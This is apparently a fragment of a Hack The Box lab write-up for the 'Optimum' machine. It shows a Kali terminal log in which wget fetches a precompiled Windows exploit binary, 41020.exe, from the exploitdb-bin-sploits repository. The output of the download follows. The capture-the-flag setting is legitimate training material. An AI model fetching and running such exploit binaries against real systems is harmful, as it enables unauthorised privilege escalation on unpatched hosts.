 root@kali:~/labs/htb/optimum# wget https://github.com/offensive-security/exploitdb-bin-splo
its/raw/master/bin-sploits/41020.exe
--2020-05-07 09:53:08--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/ma
ster/bin-sploits/41020.exe
Resolving github.com (github.com)... 140.82.114.3
Connecting to github.com (github.com)|140.82.114.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master
/bin-sploits/41020.exe [following]
--2020-05-07 09:53:08--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin
-sploits/master/bin-sploits/41020.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.64.133, 151.101.
0.133, 151.101.192.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.64.133|:443...
connected.
HTTP request sent, awaiting response... 200 OK
Length: 560128 (547K) [application/octet-stream]
Saving to: ‘41020.exe’
41020.exe              100%[===========================>] 547.00K  --.-KB/s    in 0.1s
2020-05-07 09:53:09 (3.75 MB/s) - ‘41020.exe’ saved [560128/560128]